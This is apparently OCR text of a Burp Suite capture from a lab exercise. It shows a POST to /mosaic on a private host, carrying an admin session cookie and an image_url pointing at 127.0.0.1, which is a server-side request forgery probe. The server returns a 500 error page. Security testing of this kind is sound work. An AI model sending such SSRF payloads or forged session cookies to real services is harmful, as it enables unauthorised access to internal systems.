 http://192.168.0.7:9999
Send
1 POST /mosaic HTTP/1.1
2 Host: 192.168.0.7:9999
3 Content-Type: application/x-www-form-urlencoded
4 Cookie:
session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYWRtaW4ifQ.ZPSiN
A.4xylOY_F666RLSV-KXXxSgcxo14
5 Content-Length: 33
6
7 image_url= http://127.0.0.1:9999/
Response
Pretty Raw Preview
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/2.3.7 Python/3.10.13
3 Date: Sun, 03 Sep 2023 15:15:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 265
6 Vary: Cookie
7 Connection: close
8
9 <!doctype html>
10 <html lang=en>
11 <title>500 Internal Server Error</title>
12 <h1>Internal Server Error</h1>
13 <p>The server encountered an internal error and was unable to
complete your request. Either the server is overloaded or
there is an error in the application.</p>